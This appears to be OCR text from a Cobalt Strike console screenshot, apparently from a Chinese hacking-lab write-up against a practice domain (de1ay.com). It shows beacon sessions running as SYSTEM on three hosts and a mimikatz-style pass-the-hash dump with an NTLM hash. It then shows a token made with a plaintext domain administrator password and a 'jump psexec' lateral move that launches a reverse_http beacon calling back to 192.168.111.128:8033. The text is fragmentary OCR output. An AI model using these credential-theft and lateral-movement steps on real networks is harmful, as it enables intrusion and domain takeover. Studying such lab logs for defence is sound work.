 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 win2008 SYSTEM * DC rundll32.exe 2312 x86 5m
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 655ms
192.168.111.201 10.10.10.201 win2008 SYSTEM * PC rundll32.exe 4036 x86 280ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 3612
| TID 3880
| LSA Process is now R/W
| LUID 0 ; 9493338 (00000000:0090db5a)
\_ msv1_0 - data copy @ 00000000018DEDA0 : OK !
\_ kerberos - data copy @ 0000000000BB8718
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000018BEBD8 (16) -> null
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\e837a4f.exe)
[+] host called home, sent: 285891 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service e837a4f on PC
HACK学习呀